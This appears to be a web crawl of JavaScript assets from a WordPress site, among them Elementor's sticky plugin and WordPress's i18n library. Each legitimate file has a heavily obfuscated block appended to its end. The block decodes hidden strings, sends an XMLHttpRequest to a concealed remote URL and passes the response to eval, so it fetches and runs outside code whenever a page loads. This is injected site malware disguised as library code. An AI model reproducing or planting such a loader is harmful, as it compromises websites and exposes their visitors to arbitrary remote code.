l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179
body_size: 4324
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6510
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new 